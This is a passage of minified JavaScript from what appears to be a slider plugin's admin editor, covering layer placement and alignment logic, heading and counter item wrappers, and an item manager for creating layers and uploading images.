t=this.Qi,i=this.layer.getProperty("align"),s=this.layer.getProperty("left");if(parseInt(this.layer.getProperty("responsiveposition"))&&(s*=this.fragmentEditor.getResponsiveRatioHorizontal()),this.parentLayerPlacement&&this.parentLayerPlacement.isVisible()){var n=this.parentLayerPlacement.getPositionSize(),h={left:0};if(this.parentLayerPlacement.current instanceof c.PlacementAbsolute){var r=this.parentLayerPlacement.layer.layer[0],o=c.MW.R(r);n.width=r.offsetWidth,n.height=r.offsetHeight,n.left+=o.xAbs+o.xPAbs/100*n.width,n.top+=o.yAbs+o.yPAbs/100*n.height}switch(this.layer.getProperty("parentalign")){case"right":h.left=n.left+n.width;break;case"center":h.left=n.left+n.width/2;break;default:h.left=n.left}switch(i){case"right":t.xAbs=Math.round(h.left+s),t.xPAbs=-100;break;case"center":t.xAbs=Math.round(h.left+s),t.xPAbs=-50;break;default:t.xAbs=Math.round(h.left+s),t.xPAbs=0}}else{var a=this.layer.layer[0].parentNode.offsetWidth;switch(i){case"right":t.xAbs=Math.round(a+s),t.xPAbs=-100;break;case"center":t.xAbs=Math.round(a/2+s),t.xPAbs=-50;break;default:t.xAbs=Math.round(s),t.xPAbs=0}}this.triggerLayerResized()},n.prototype._synctop=function(){var t=this.Qi,i=this.layer.getProperty("valign"),s=this.layer.getProperty("top");if(parseInt(this.layer.getProperty("responsiveposition"))&&(s*=this.isSingleAxis()?this.fragmentEditor.getResponsiveRatioHorizontal():this.fragmentEditor.getResponsiveRatioVertical()),this.parentLayerPlacement&&this.parentLayerPlacement.isVisible()){var n=this.parentLayerPlacement.getPositionSize(),h={height:0};if(this.parentLayerPlacement.current instanceof c.PlacementAbsolute){var r=this.parentLayerPlacement.layer.layer[0],o=c.MW.R(r);n.width=r.offsetWidth,n.height=r.offsetHeight,n.left+=o.xAbs+o.xPAbs/100*n.width,n.top+=o.yAbs+o.yPAbs/100*n.height}switch(this.layer.getProperty("parentvalign")){case"bottom":h.top=n.top+n.height;break;case"middle":h.top=n.top+n.height/2;break;default:h.top=n.top}switch(i){case"bottom":t.yAbs=Math.round(h.top+s),t.yPAbs=-100;break;case"middle":t.yAbs=Math.round(h.top+s),t.yPAbs=-50;break;default:t.yAbs=Math.round(h.top+s),t.yPAbs=0}}else{var a=this.layer.layer[0].parentNode.offsetHeight;switch(i){case"bottom":t.yAbs=Math.round(a+s),t.yPAbs=-100;break;case"middle":t.yAbs=Math.round(a/2+s),t.yPAbs=-50;break;default:t.yAbs=Math.round(s),t.yPAbs=0}}this.triggerLayerResized()},n.prototype._syncresponsivesize=function(){this.onResize(!0)},n.prototype.historyStoreDoubleProp=function(t,i,s,n){i==this.layer.getMode()?(this.layer._setProperty(s,t.value,"history"),this.layer._setProperty(n,t.value2,"history")):(this.layer.deviceProperty[i][s]=t.value,this.layer.deviceProperty[i][n]=t.value2,this.layer.$.trigger("propertyChanged",[s,this.layer.getProperty(s)]),this.layer.$.trigger("propertyChanged",[n,this.layer.getProperty(n)]),this.layer.render(s,null,"history"),this.layer.render(n,null,"history"))},n.prototype.setPropertyalign=function(t,i,s){var n=this.layer.getProperty(t),h=this.layer.getRawProperty("left");c.History.get().off(),this.layer._setProperty(t,i,s),c.History.get().on();var r=c.History.get().addValue(this.layer,this.layer.historyStoreOnPlacement,["historyStoreDoubleProp",this.layer.getMode(),"align","left"]);r&&r.setValues({value:n,value2:h},{value:i,value2:this.layer.getRawProperty("left")})},n.prototype.setPropertyvalign=function(t,i,s){var n=this.layer.getProperty(t),h=this.layer.getRawProperty("top");c.History.get().off(),this.layer._setProperty(t,i,s),c.History.get().on();var r=c.History.get().addValue(this.layer,this.layer.historyStoreOnPlacement,["historyStoreDoubleProp",this.layer.getMode(),"valign","top"]);r&&r.setValues({value:n,value2:h},{value:i,value2:this.layer.getRawProperty("top")})},n.prototype._syncalign=function(t,i){var s=this.layer.getProperty("align");this.$layer.attr("data-align",s),"history"!==i&&s!=t&&this.setPositionLeft(Math.round(this.Qi.xAbs+this.Qi.xPAbs/100*this.$layer[0].offsetWidth))},n.prototype._syncvalign=function(t,i){var s=this.layer.getProperty("valign");this.$layer.attr("data-valign",s),"history"!==i&&s!=t&&this.setPositionTop(Math.round(this.Qi.yAbs+this.Qi.yPAbs/100*this.$layer[0].offsetHeight))},n.prototype.fit=function(){var t=this.$layer[0];if(t.scrollWidth>0&&t.scrollHeight>0){var i=!1;if(this.layer.item&&(i=this.layer.item.fitLayer()),!i){this.layer.setProperty("width","auto","layer"),this.layer.setProperty("height","auto","layer");var s=this.$layer.width();Math.abs(this.fragmentEditor.mainContainer.layer.width()-this.$layer.position().left-s)<2&&this.layer.setProperty("width",s,"layer")}}},n.prototype.hide=function(t){this.layer.store(r,t||this.layer.getMode(),0,!0)},n.prototype.show=function(t){this.layer.store(r,t||this.layer.getMode(),1,!0)},n.prototype.changeStatus=function(t,i){},n.prototype.getParent=function(){return!!this.layer.getProperty("parentid")&&t("#"+this.layer.getProperty("parentid")).data("layerObject")},n.prototype.subscribeParent=function(){var i=t("#"+this.layer.property.parentid);this.parent&&!i.is(this.parent.layer)&&(this.parent.layer.off(this.subscribeParentCallbacks),this.parent=!1),this.parent||(this.subscribeParentCallbacks={LayerResized:function(){this.resizeParent.apply(this,arguments)}.bind(this),LayerDeleted:function(e){this.layer.setProperty("parentid","","layer")}.bind(this),LayerAbsoluteUnavailable:function(){this.onLayerAbsoluteUnavailable()}.bind(this),LayerShowChange:function(e,t,i){this.layer.getMode()===t&&(this.parentIsVisible=i)}.bind(this),"n2-ss-activate":function(){this.$layerRow.addClass("n2-parent-active")}.bind(this),"n2-ss-deactivate":function(){this.$layerRow.removeClass("n2-parent-active")}.bind(this),LayerGetDataWithChildren:function(e,t,i){this.layer.getDataWithChildren(t,i)}.bind(this)},this.parent=i.data("layerObject"),this.parentLayerPlacement=this.parent.placement,this.parent.layer.on(this.subscribeParentCallbacks),this.$layer.on("LayerAbsoluteUnavailable.absolute",this.onLayerAbsoluteUnavailable.bind(this)),this.$layer.addClass("n2-ss-layer-has-parent"))},n.prototype.onLayerAbsoluteUnavailable=function(){this.layer.setProperty("parentid","","layer")},n.prototype.unSubscribeParent=function(t){if(this.$layerRow.removeClass("n2-parent-active"),this.$layer.removeClass("n2-ss-layer-has-parent"),this.parent&&(this.$layer.off("LayerAbsoluteUnavailable.absolute"),this.parent.layer.off(this.subscribeParentCallbacks),this.parent=!1,delete this.parentLayerPlacement,this.subscribeParentCallbacks={},"delete"!==t)){var i=this.$layer.position();this._setPosition(null,null,i.left,i.top,null,null,!0)}},n.prototype.unlink=function(e){e&&e.preventDefault(),this.layer.setProperty("parentid","","layer")},n.prototype.parentPicked=function(t,i,s,n,h){var r;for(var o in this.layer.setProperty("parentid","","layer"),this.layer.setProperty("align",n,"layer"),this.layer.setProperty("valign",h,"layer"),this.layer.setProperty("parentalign",i,"layer"),this.layer.setProperty("parentvalign",s,"layer"),this.layer.setProperty("parentid",t.requestID(),"layer"),this.layer.deviceProperty)"desktopPortrait"!==o&&(this.layer.deviceProperty[o].left=r,this.layer.deviceProperty[o].top=r,this.layer.deviceProperty[o].valign=r,this.layer.deviceProperty[o].align=r)},n.prototype._syncparentid=function(){var t=this.layer.getProperty("parentid");t&&""!==t?c.History.get().actionInProgress()?o(this._linkToParentID.bind(this,t,!0),100):this._linkToParentID(t,!1):(this.$layer.removeAttr("data-parentid"),this.unSubscribeParent())},n.prototype._linkToParentID=function(i,s){if(0===t("#"+i).length)this.layer.setProperty("parentid","","layer");else if(!this.parent)if(this.$layer.attr("data-parentid",i).addClass("n2-ss-layer-has-parent"),this.subscribeParent(),s)c.History.get().off(),this._setPosition(null,null,null,null,null,null,!0),c.History.get().on();else{var n=this.$layer.position();this._setPosition(null,null,n.left,n.top,null,null,!0)}},n.prototype._renderModeProperties=function(t){this.$layer.attr("data-align",this.layer.property.align),this.$layer.attr("data-valign",this.layer.property.valign),t&&this.onResize(!0)},n.prototype.doLinearResize=function(t){this.doThrottledTheResize(t,!0)},n.prototype.doTheResize=function(t,i,s){this.layer.isDeleteStarted||(this.render("width"),this.render("height"),this.render("left"),this.render("top"),i||this.triggerLayerResized(s,t))},n.prototype.resizeParent=function(e,t,i){this.addToResizeCollection(this,t,i)},n.prototype.resizeParentLocal=function(){this.resizeParent(r,{slideW:this.fragmentEditor.getResponsiveRatioHorizontal(),slideH:this.isSingleAxis()?this.fragmentEditor.getResponsiveRatioHorizontal():this.fragmentEditor.getResponsiveRatioVertical()},!1)},n.prototype.sync=function(){this._syncalign(null,"history"),this._syncvalign(null,"history"),this._syncwidth(),this._syncheight(),this._synctop(),this._syncleft(),this._syncparentid()},n.prototype.delete=function(){this.layer.getProperty("parentid")&&this.unSubscribeParent("delete")},n})),c.d("PlacementContent",["$","PlacementAbstract"],(function(){"use strict";function t(t,i,s){this.type="content",c.PlacementAbstract.prototype.constructor.apply(this,arguments)}return t.prototype=Object.create(c.PlacementAbstract.prototype),t.prototype.constructor=t,t})),c.d("PlacementDefault",["$","PlacementAbstract"],(function(){"use strict";function t(t,i,s){this.type="default",c.PlacementAbstract.prototype.constructor.apply(this,arguments)}return t.prototype=Object.create(c.PlacementAbstract.prototype),t.prototype.constructor=t,t})),c.d("PlacementNormal",["$","PlacementAbstract"],(function(){var t=c.$;function i(t,i,s){this.type="normal",this.transferredProperties={},c.PlacementAbstract.prototype.constructor.apply(this,arguments)}return i.prototype=Object.create(c.PlacementAbstract.prototype),i.prototype.constructor=i,i.getRegistryDataToFields=function(i){return{margin:t("#layernormal-margin"),height:t("#layernormal-height"),maxwidth:t("#layernormal-maxwidth"),selfalign:t("#layernormal-selfalign")}},i.prototype.preActivation=function(t){if("absolute"===t.type&&this.layer.item&&this.layer.item.needHeight){var i=this.layer.getProperty("height");i.match&&i.match(/[0-9]+%$/)?this.transferredProperties.height=Math.max(100,parseInt(this.$layer.parent()[0].offsetHeight*parseInt(i)/100)):i>0&&(this.transferredProperties.height=i)}},i.prototype.activated=function(t){this.loadProperties(d(t,this.transferredProperties)),this.transferredProperties={},this.startUISpacing(),this.startUISizing(),this.$layer.on({mousedown:function(e){e.stopPropagation()}})},i.prototype.loadProperties=function(t){this.layer.createDeviceProperty("margin",{desktopPortrait:"0|*|0|*|0|*|0|*|px"},this.layer.layer,this),this.layer.createDeviceProperty("height",{desktopPortrait:t.height||0},this.layer.layer,this),this.layer.createDeviceProperty("maxwidth",{desktopPortrait:0},this.layer.layer,this),this.layer.createDeviceProperty("selfalign",{desktopPortrait:"inherit"},this.layer.layer,this)},i.cleanLayer=function(t){var i=["desktopPortrait","desktopLandscape","tabletPortrait","tabletLandscape","mobilePortrait","mobileLandscape"];t.css({position:"",margin:"",height:"",maxWidth:""});for(var s=["margin","height","maxwidth","selfalign"],n={},h=0;h<s.length;h++){var r=s[h].toLowerCase();n[r]=t.data(r),t.removeAttr(r),t.removeData(r);for(var o=0;o<i.length;o++){var a=i[o].toLowerCase();n[r]=t.data(a+r),t.removeAttr(a+r),t.removeData(a+r)}}return n},i.prototype.deActivated=function(t){this.layer.$.off(".placementnormal"),this.uiSpacing.destroy(),delete this.layer.editorUI.normalSizing,this.uiResizeNormal.destroy();var i=["margin","height","maxwidth","selfalign"],s=this.layer.getPropertiesData(i);return this.layer.removeProperties(i),this.layer.layer.css({position:"",margin:"",height:"",maxWidth:""}),s},i.prototype._renderModeProperties=function(t){this._syncmargin(),this._syncheight(),this._syncmaxwidth(),this._syncselfalign()},i.prototype._syncmargin=function(){var t=this.layer.getProperty("margin").split("|*|"),i=t.pop();M(this.layer.layer[0],{"--margin-top":t[0]+"px","--margin-right":t[1]+"px","--margin-bottom":t[2]+"px","--margin-left":t[3]+"px"}),this.layer.update(),this.uiSpacing.setOption("current",t.join(i+" ")+i)},i.prototype.startUISpacing=function(){this.uiSpacing=new c.UISpacingMargin(this.$layer,this.layer.fragmentEditor,{stop:this.onSpacingStop.bind(this)}),this.layer.editorUI.margin=this.uiSpacing.$handles},i.prototype.onSpacingStop=function(i,s){var n=this.layer.getProperty("margin").split("|*|");for(var h in s.changed){var r=s.changed[h];switch(h){case"top":n[0]=Math.round(r);break;case"right":n[1]=Math.round(r);break;case"bottom":n[2]=Math.round(r);break;case"left":n[3]=Math.round(r)}}this.layer.setProperty("margin",n.join("|*|")),t("#layernormal-margin").data("field").insideChange(n.join("|*|"))},i.prototype.startUISizing=function(){var t=!1;this.layer.item&&this.layer.item.needHeight&&(t=!0),this.uiResizeNormal=new c.UIResizeNormal(this.$layer,this.layer.fragmentEditor,{height:t,syncWidth:!0,stopMaxWidth:function(e,t){this.layer.setProperty("maxwidth",t.value)}.bind(this),stopHeight:function(e,t){this.layer.setProperty("height",t.value)}.bind(this)}),this.layer.editorUI.normalSizing=this.uiResizeNormal.$handles},i.prototype._syncheight=function(){var t=parseInt(this.layer.getProperty("height"));t>0?this.layer.layer.css("height",t+"px"):this.layer.layer.css("height",""),this.layer.update()},i.prototype._syncmaxwidth=function(){var t=parseInt(this.layer.getProperty("maxwidth"));t<=0||isNaN(t)?(this.layer.layer.css("maxWidth",""),this.uiResizeNormal.setMaxWidth(-1)):(this.layer.layer.css("maxWidth",t+"px"),this.uiResizeNormal.setMaxWidth(t)),this.layer.update()},i.prototype._syncselfalign=function(){c.ComponentAbstract.selfAlignToStyle(this.layer.layer,this.layer.getProperty("selfalign")),this.layer.update()},i.prototype.sync=function(){this._syncmargin(),this._syncheight(),this._syncmaxwidth()},i})),c.d("Placement","$",(function(){"use strict";function t(t){this.layer=t,this.fragmentEditor=t.fragmentEditor,this.modes={},this.current=r}return t.prototype.allow=function(t){switch(t){case"default":this.modes.default=new c.PlacementDefault(this,this.layer,this.fragmentEditor);break;case"absolute":this.modes.absolute=new c.PlacementAbsolute(this,this.layer,this.fragmentEditor);break;case"normal":this.modes.normal=new c.PlacementNormal(this,this.layer,this.fragmentEditor)}},t.prototype.start=function(){for(var t in this.modes)this.modes[t].start()},t.prototype.setMode=function(t,i){var s,n=!1;(i=i||{},this.modes[t]!==r)?this.current!==this.modes[t]&&(this.current&&(this.modes[t].preActivation(this.current),s=this.current.type,n=this.current.deActivated(this.modes[t])),this.current=this.modes[t],this.layer.layer.attr("data-pm",this.current.type),this.current.activated(i),this.layer.$.triggerHandler("placementChanged",[this.current.type,s])):console.error("Layer placement("+t+") not allowed for this component",this.layer);return n},t.prototype.getType=function(){return this.current.type},t.prototype.startResize=function(){this.current.startResize()},t.prototype.onResize=function(t){"function"==typeof this.current.onResize&&this.current.onResize(t)},t.prototype.updatePosition=function(){this.layer.group.update(),this.layer.layer.trigger("interaction")},t.prototype.doLinearResize=function(t){this.current&&this.current.doLinearResize(t)},t.prototype.sync=function(){this.current.sync()},t.prototype.renderModeProperties=function(t){this.layer.adjustFontSize(!1),this.current._renderModeProperties(t)},t.prototype.delete=function(){this.current.delete()},t.prototype.isVisible=function(){return 1!=+x(this.layer.layer[0],"hide"+this.layer.getMode().toLowerCase())},t.prototype.getPositionSize=function(){var t=this.layer.layer[0];return{left:t.offsetLeft,top:t.offsetTop,width:t.offsetWidth,height:t.offsetHeight}},t})),c.d("PlacementAbstract",["$","Placement"],(function(){"use strict";function t(t,i,s){this.placement=t,this.layer=i,this.fragmentEditor=s,this._triggerLayerResizedThrottled=NextendThrottle(this._triggerLayerResized,30)}return t.prototype.start=function(){this.$layer=this.layer.layer},t.prototype.startResize=function(){},t.prototype.preActivation=function(t){},t.prototype.activated=function(){},t.prototype.deActivated=function(t){return!1},t.prototype._renderModeProperties=function(t){},t.prototype._hide=function(){},t.prototype._show=function(){},t.prototype.doLinearResize=function(t){},t.prototype.sync=function(){},t.prototype.delete=function(){},t.prototype.changeStatus=function(t,i){},t.prototype.onResize=function(t){this.triggerLayerResized(t)},t.prototype.isSingleAxis=function(){if("slide"===this.layer.group.type){if(!this.parent)return!1;if("absolute"===this.parent.placement.getType())return!1}return!0},t.prototype.triggerLayerResized=function(t,i){t?this._triggerLayerResized(t,i):this._triggerLayerResizedThrottled(!0,i)},t.prototype._triggerLayerResized=function(t,i){this.layer.isDeleted||this.$layer.triggerHandler("LayerResized",[i||{slideW:this.fragmentEditor.getResponsiveRatioHorizontal(),slideH:this.isSingleAxis()?this.fragmentEditor.getResponsiveRatioHorizontal():this.fragmentEditor.getResponsiveRatioVertical()},t||!1])},t})),c.d("AnimatedHeadingItemAdmin",["$","FrontendItemAnimatedHeading"],(function(){var t=c.$;function i(t,i){c.FrontendItemAnimatedHeading.prototype.constructor.call(this,t,i)}return i.prototype=Object.create(c.FrontendItemAnimatedHeading.prototype),i.prototype.constructor=i,i.prototype.kill=function(){this.timeline&&(this.timeline.kill(),delete this.timeline);for(var t=0;t<this.Dt.length;t++)this.Dt[t].call(this);this.Dt=[]},i.prototype.delete=function(){t(this.layerElement).off(".animatedHeading"),B(this.listeners),this.extraAnimation&&(this.extraAnimation.remove(),delete this.extraAnimation),this.kill()},i.prototype.start=function(){t(this.layerElement).triggerHandler("deleteAnimatedHeading"),c.r("SSEditor",this.started.bind(this))},i.prototype.started=function(){c.FrontendItemAnimatedHeading.prototype.started.apply(this,arguments),this.layer=t(this.layerElement).data("layerObject"),this.layer.$.on("textAlignUpdated.animatedHeading",this.refreshJustifyContent.bind(this)),t(this.layerElement).on("deleteAnimatedHeading.animatedHeading",this.delete.bind(this)),this.getTimeline(),this.listeners.push(H(this.layerElement,"AnimationSetZero",this.setZero.bind(this)));var i="in";1===parseInt(this.loop)&&(i="loop"),this.layer.readyDeferred.done(function(){this.extraAnimation=new c.TimelineAnimationExtra(this.layer,"animatedHeading",i,{label:n2_("Animated heading"),delay:this.delay,duration:this.totalDuration,setDelay:this.changeIn.bind(this)})}.bind(this))},i.prototype.changeIn=function(i){t("#item_animatedHeadingdelay").val(1e3*i).trigger("change")},i.prototype.setZero=function(){this.timeline.time(0).invalidate()},i})),c.d("CounterItemAdmin",["$","FrontendItemCounter"],(function(){var t=c.$;function i(){c.FrontendItemCounter.prototype.constructor.apply(this,arguments)}return i.prototype=Object.create(c.FrontendItemCounter.prototype),i.prototype.constructor=i,i.prototype.delete=function(){this.$layer.off(".counter"),B(this.listeners),this.extraAnimation&&(this.extraAnimation.remove(),delete this.extraAnimation)},i.prototype.start=function(){this.$layer=t(this.layerElement),this.$layer.triggerHandler("deleteCounter"),c.r("SSEditor",this.started.bind(this))},i.prototype.started=function(){c.FrontendItemCounter.prototype.started.apply(this,arguments),this.layer=this.$layer.data("layerObject"),this.$layer.on("deleteCounter.counter",this.delete.bind(this)),this.setZero(),this.listeners.push(H(this.$layer[0],"AnimationSetZero",this.setZero.bind(this))),this.layer.readyDeferred.done(function(){this.extraAnimation=new c.TimelineAnimationExtra(this.layer,"counter","in",{label:"Counter",delay:this.delay,duration:this.timeline.totalDuration(),setDelay:this.changeDelay.bind(this),setDuration:this.changeDuration.bind(this)})}.bind(this))},i.prototype.changeDelay=function(i){t("#item_"+this.data.name+"animationdelay").val(1e3*i).trigger("change")},i.prototype.changeDuration=function(i){t("#item_"+this.data.name+"animationduration").val(1e3*i).trigger("change")},i.prototype.setZero=function(e){this.timeline.progress(1)},i.prototype.extendTimeline=function(t,i,s){this.timeline.time(0),c.FrontendItemCounter.prototype.extendTimeline.apply(this,arguments)},i})),c.d("HighlightedHeadingItemAdmin",["$","FrontendItemHighlightedHeading"],(function(){var t=c.$;function i(t,i){c.FrontendItemHighlightedHeading.prototype.constructor.call(this,t,i)}return i.prototype=Object.create(c.FrontendItemHighlightedHeading.prototype),i.prototype.constructor=i,i.prototype.delete=function(){this.$layer.off(".highlightedHeading"),B(this.listeners),this.extraAnimation&&(this.extraAnimation.remove(),delete this.extraAnimation)},i.prototype.clean=function(){t(this.layerElement).triggerHandler("deleteHeadingHighlight")},i.prototype.start=function(){this.$layer=t(this.layerElement),c.r("SSEditor",this.started.bind(this))},i.prototype.started=function(){c.FrontendItemHighlightedHeading.prototype.started.apply(this,arguments),this.layer=this.$layer.data("layerObject"),this.layer.$.on("textAlignUpdated",this.refreshJustifyContent.bind(this)),this.$layer.on("deleteHeadingHighlight.highlightedHeading",this.delete.bind(this)),this.setZero(),this.listeners.push(H(this.layerElement,"AnimationSetZero",this.setZero.bind(this)));var t="in";1===parseInt(this.loop)&&(t="loop"),this.layer.readyDeferred.done(function(){this.extraAnimation=new c.TimelineAnimationExtra(this.layer,"highlight",t,{label:n2_("Highlighted heading"),delay:this.delay,duration:this.totalDuration,setDelay:this.changeIn.bind(this)})}.bind(this))},i.prototype.changeIn=function(i){t("#item_highlightedHeadingdelay").val(1e3*i).trigger("change")},i.prototype.setZero=function(){for(var t=0;t<this.paths.length;t++){var i=Math.round(1.05*(this.paths[t].getTotalLength()||2e3));c.MW.R(this.paths[t]).setValues({opacity:1,"stroke-dasharray":i+" "+i})}},i.prototype.getLoopTimeline=function(){return this.getTimeline().invalidate()},i.prototype.extendTimeline=function(t,i,s){var n=this.getTimeline();n.time(0),t.add(n,0),n.invalidate().paused(!1)},i})),c.d("Item","$",(function(){var t=c.$;function s(s,n,h){this.type===r&&(this.type=s.data("item")),this.needHeight=this.constructor.needHeight||!1,this.fragmentEditor=h.fragmentEditor,this.generator=this.fragmentEditor.editor.generator,this.self=this,this.$item=s,this.layer=n,this.itemEditor=h,this.css=[],this.fonts=[],this.styles=[],this.needFill=[],this.values=this.$item.data("itemvalues"),"object"!=typeof this.values&&(this.values=JSON.parse(this.values)),this.pre="div#"+this.fragmentEditor.editor.frontend.elementID+" ",this.defaultValues=h.getItemForm(this.type).values,this.added(),this.$item.data("item",this),this.$item.appendTo(this.layer.getContent()),this.layer.item=this,0===this.$item.children().length&&this.reRender(),t("<div></div>").addClass("n2-ss-item-overlay").css("zIndex","89").appendTo(this.$item),this.$item.find("a").on("click",(function(e){e.preventDefault()})),t(i).trigger("ItemCreated")}return s.needHeight=!1,c.Historical(s),s.prototype.getLabel=function(){return this.type},s.prototype.hasTextScale=function(){return!0},s.prototype.changeValue=function(i,s){this===this.itemEditor.activeItem?t("#item_"+this.type+i).data("field").insideChange(s):this.values[i]=s},s.prototype.activate=function(t,i){this.itemEditor.setActiveItem(this,t,i)&&(nextend.basicCSS.activate("ss3item"+this.type,this.values,{font:this.fonts,style:this.styles}),this.itemEditor.lastValues[this.type]=this.values)},s.prototype.deActivate=function(){nextend.basicCSS.deActivate()},s.prototype.render=function(i,s){this.layer.layer.triggerHandler("itemRender"),this.$item.html(""),this.parseAll(i),this._render(i),this.itemEditor.lastValues[this.type]=this.values=s,t("<div></div>").addClass("n2-ss-item-overlay").css("zIndex","89").appendTo(this.$item),c.ImagesLoaded(this.$item[0]).finally(this.layer.update.bind(this.layer)),this.$item.find("a").on("click",(function(e){e.preventDefault()}))},s.prototype._render=function(t){},s.prototype.reRender=function(t){this.values=d({},this.getDefault(),this.values,t),this.render(d({},this.values),this.values)},s.prototype.delete=function(){this.$item.remove(),this.itemEditor.activeItem==this&&(this.itemEditor.activeItem=null)},s.prototype.getHTML=function(i){return i?"["+this.type+' values="'+c.Base64.encode(JSON.stringify(this.values))+'"]':t('<div class="n2-ss-item n2-ss-item-'+this.type+'"></div>').attr("data-item",this.type).attr("data-itemvalues",JSON.stringify(this.values))},s.prototype.getData=function(){return{type:this.type,values:this.values}},s.prototype.getDefault=function(){return{}},s.prototype.added=function(){},s.prototype.addedFont=function(i,s){var n=t("#item_"+this.type+s);n.length&&this.fonts.push({mode:i,name:s,field:n.data("field"),def:this.defaultValues[s]})},s.prototype.addedStyle=function(i,s){var n=t("#item_"+this.type+s);n.length&&this.styles.push({mode:i,name:s,field:n.data("field"),def:this.defaultValues[s]})},s.prototype.parseAll=function(t){for(var s=0;s<this.css.length;s++)this.css[s].destroy();this.css=[];for(s=0;s<this.fonts.length;s++)""===t[this.fonts[s].name]?t[this.fonts[s].name+"class"]=this.fonts[s].className="":(t[this.fonts[s].name+"class"]=this.fonts[s].className=c.CSSRendererFont.getClass(),this.css.push(c.CSSRendererFont.addCSS(i.nextend.pre,this.fonts[s].className,t[this.fonts[s].name],c.CSSRendererFont.rendererModes[this.fonts[s].mode])));for(s=0;s<this.styles.length;s++)""===t[this.styles[s].name]?t[this.styles[s].name+"class"]=this.styles[s].className="":(t[this.styles[s].name+"class"]=this.styles[s].className=c.CSSRendererStyle.getClass(),this.css.push(c.CSSRendererStyle.addCSS(i.nextend.pre,this.styles[s].className,t[this.styles[s].name],c.CSSRendererStyle.rendererModes[this.styles[s].mode])));for(s=0;s<this.needFill.length;s++)t[this.needFill[s]]!==r&&(t[this.needFill[s]]=this.generator.fill(t[this.needFill[s]]+""))},s.prototype.resizeLayerToImage=function(i){var s=this.layer,n=t("<img>").attr("src",i).on("load",function(){var t=n[0].width,i=n[0].height;if(t>0&&i>0){var h=this.fragmentEditor.editor.getMainContainerElement(),r=h.width(),o=h.height();t>r&&(i=i*r/t,t=r),i>o&&(t=t*o/i),c.History.get().off(),s.setProperty("width",t),s.setProperty("height","auto"),c.History.get().on()}}.bind(this))},s.prototype.fitLayer=function(t){return!1},s})),c.d("ItemManager","$",(function(){var t=c.$;function s(i,s){if(this.suppressChange=!1,this.activeItemOriginalData=null,this.fragmentEditor=i,this.lastValues={},this.startItems(),this.forms={},this.activeForm=!1,!s.isUploadDisabled){var n=t("#n2-ss-slide-canvas-container");new c.UIFileUpload(n,{url:s.uploadUrl,pasteZone:!1,dropZone:n,dataType:"json",paramName:"image",add:function(e,t){t.formData={path:"/"+s.uploadDir},t.submit()},done:function(e,t){var i=t.result;if(i.data&&i.data.name){var s=this.createLayerItem(this.fragmentEditor.mainContainer.getTargetGroupDefault(),{item:"image"});s.item.reRender({image:i.data.url}),s.item.activate()}else c.AjaxHelper.notification(i)}.bind(this),fail:function(e,t){c.AjaxHelper.notification(t.jqXHR.responseJSON)},start:function(){c.LoadingScreen.startLoading()},stop:function(){o((function(){c.LoadingScreen.stopLoading()}),100)}})}}return s.prototype.setActiveItem=function(i,s,n){if(i!==this.activeItem||n){this.activeItemOriginalData=null;var h=i.type;this.activeItem&&this.activeItem.deActivate(),this.activeForm=this.getItemForm(h);var r=d({},this.activeForm.values,i.values);for(var o in this.activeItem=i,this.suppressChange=!0,r){var a=t("#item_"+h+o).data("field");a&&a.insideChange(r[o])}return this.suppressChange=!1,s&&this.focusFirst(),!0}return!1},s.prototype.focusFirst=function(){var t=this.activeForm.fields.eq(0).data("field");this.fragmentEditor.editor.generator.isDynamicSlide()&&t.connectedField&&t.connectedField instanceof c.FormElementImage||t.focus(!0)},s.prototype.startItems=function(){for(var i=t(".n2_add_layer_box"),s=0;s<i.length;s++)new c.UICanvasItem(i.eq(s),{canvasUIManager:this.fragmentEditor.canvasUIManager,$layer:function(){return this.element.clone()},start:function(){this.fragmentEditor.addLayer.hide()}.bind(this)});i.on("click",function(e){var i;i="absolute"===(e.ctrlKey||e.metaKey?"absolute":this.fragmentEditor.addLayer.getPosition())?this.fragmentEditor.mainContainer.getTargetGroupAbsolute():this.fragmentEditor.mainContainer.getTargetGroupDefault(),this.createLayerItem(i,t(e.currentTarget).data(),"click"),this.fragmentEditor.addLayer.hide()}.bind(this)),t(".n2_add_layer__bar_button[data-add-layer-shortcut]").on({click:function(e){e.preventDefault(),t('.n2_add_layer_box[data-item="'+t(e.currentTarget).data("add-layer-shortcut")+'"]').trigger(e)}.bind(this),mousedown:function(e){t('.n2_add_layer_box[data-item="'+t(e.currentTarget).data("add-layer-shortcut")+'"]').trigger(e)}.bind(this)})},s.prototype.createWithDrag=function(e,t,i,s,n,h){var r;if("absolute"===i){var o=this.fragmentEditor.mainContainer.layer[0].getBoundingClientRect();(r=this.createLayerItem(n.layer,s.data(),"click")).layer.one("LayerCreated",function(){var i="auto"===r.layer[0].style.width,s=e.clientX-o.left;i&&(s=Math.min(s,r.group.layer.width()-r.layer.width()-5)),r.placement.current.setPosition(s,e.clientY-o.top),t.resolve()}.bind(this))}else c.History.get().startBatch(),r=this.createLayerItem(n.layer,s.data(),"click"),c.History.get().addControl("skipForwardUndos"),n.layer.container.insertLayerAt(r,h),r.changeGroup(!1,n.layer),c.History.get().endBatch(),t.resolve()},s.prototype.createLayerItem=function(i,s,n,h){var r,o=s.item;if(o.match(/^structure-/))(r=new c.Row(this.fragmentEditor,i,{})).create(o),r.layer.one("LayerCreated",(function(){r.highlightStructure()}));else{var a=this.getItemForm(o),l={};switch(o){case"image":"slide"===i.type?l.size="100%|*|auto":l.size="auto|*|auto"}var u=t("<div></div>").attr("data-item",o).data("itemvalues",f({},a.values,this.getLastValues(o),l)).addClass("n2-ss-item n2-ss-item-"+o);r=this._createLayer(u,i,d(t('.n2_add_layer_box[data-item="'+o+'"]').data("layerproperties"),h)),c.History.get().addSimple(this,this.historyDelete,this.historyCreate,[i,r,s])}return r.layer.one("LayerCreated",function(){"click"===n?r.activate(!0):r.activate(),this.fragmentEditor.layerWindow.tab.displayTab("content")}.bind(this)),r},s.prototype.getLastValues=function(t){return this.lastValues[t]!==r?this.lastValues[t]:{}},s.prototype.getItemClass=function(t){var i="Item"+c.StringHelper.capitalize(t);return c[i]===r?"Item":i},s.prototype._createLayer=function(t,i,s){var n=this.fragmentEditor.layerOptions.layerFeatures.layerDefault;for(var h in n)null!==n[h]&&(s[h]=n[h]);var r=new c.Layer(this.fragmentEditor,i,s);return r.create(r._createLayer().append(t)),r.renderModeProperties(),r},s.prototype.getItemForm=function(s){if(this.forms[s]===r){var n=t('.n2_ss_layer_window__tab_panel[data-panel="item/'+s+'"]'),h={form:n,values:i["itemValues/"+s],fields:n.find('[name^="item_"]'),fieldNameRegexp:new 